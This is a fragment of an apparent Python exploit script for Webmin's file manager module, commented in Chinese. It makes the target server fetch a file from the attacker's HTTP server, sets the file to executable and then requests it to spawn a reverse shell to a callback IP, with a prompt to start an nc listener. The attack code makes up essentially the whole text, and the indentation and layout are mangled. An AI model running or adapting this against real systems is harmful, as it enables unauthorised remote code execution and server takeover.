 def download_remote_url(self):
download_url = self.target + "/extensions/file-manager/http_download.cgi?module=filemin"
headers = {
"Accept": "application/json, text/javascript, */*; q=0.01",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Referer": self.target + "/filemin/?xnavigation=1"
}
让服务器下载模块并指定路径
data = {
'link': "http://" + self.py3http_server + "/" + self.fname,
'username': '',
'password': '',
'path': self.upload_path
}
r = self.s.post(download_url, data=data, headers=headers, verify=False, allow_redirects=True)
print(f"\n[+] Fetching {self.fname} from http.server {self.py3http_server}")
def modify_permission(self):
modify_perm_url = self.target + "/extensions/file-manager/chmod.cgi?module=filemin&page=1&paginate=30"
headers = { "Referer": self.target + "/filemin/?xnavigation=1" }
data = { "name": self.fname, "perms": "0755", "applyto": "1", "path": self.upload_path }
对服务器下载的文件进行755普通
用户赋权
r = self.s.post(modify_perm_url, data=data, headers=headers, verify=False, allow_redirects=True)
print(f"[+] Modifying permission of {self.fname} to 0755")
def exec_revshell(self):
url = self.target + '/' + self.fname
try:
r = self.s.get(url, verify=False, allow_redirects=True, timeout=3)
except requests.Timeout as e: # check target whether make response in 3s, then it indicates shell has been spawned!
print(TGREEN + f"\n[+] Success: shell spawned to {self.callback_ip} via port {self.callback_port} - XD", ENDC)
进行反弹
print("[+] Shell location: " + url)
else:
print(TRED + f"\n[-] Please setup listener first and try again with: nc -lvp {self.callback_port}", ENDC)
def do_cleanup(self):
print(TCYAN + '\n[+] Cleaning up ')
print(f'[+] Killing: http.server on port {self.pyhttp_port}')
os.system(f'kill -9 $(lsof -t -i:{self.pyhttp_port})')
exit()